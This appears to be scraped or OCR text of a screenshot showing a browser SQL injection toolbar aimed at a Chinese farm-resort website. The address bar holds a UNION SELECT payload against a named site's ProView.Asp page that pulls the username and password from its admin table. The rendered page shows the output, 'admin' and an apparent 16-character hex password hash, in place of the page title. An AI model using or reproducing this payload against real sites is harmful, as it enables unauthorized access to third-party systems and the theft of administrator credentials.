 www.ystnz88.com/ProView.Asp?ID=202 union select 1,2,3,username,5,6,7,8,9,10,11,12,13,password,15 from admin
访问最多 火狐官方站点 新手上路 FCKeditor X安全组 管理中心 - ... 常用网址 淘 爱淘宝(原淘宝特卖)
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
原生态农家乐
农庄简介
ABOUT US
田园风光
LANDSCAPE
农家美食
FARM FOOD
休闲娱乐
LEISURE
交通指引
ADDRESS
在线预定
BOOKING
首页 关于我们 农庄新闻 农庄介绍 农庄风光 体闲活动 餐饮美
您现在的位置:网站首页 > admin
【标题名称】admin
06660c75faab1b65
农庄风光
体闲活动
餐饮美食
客服服务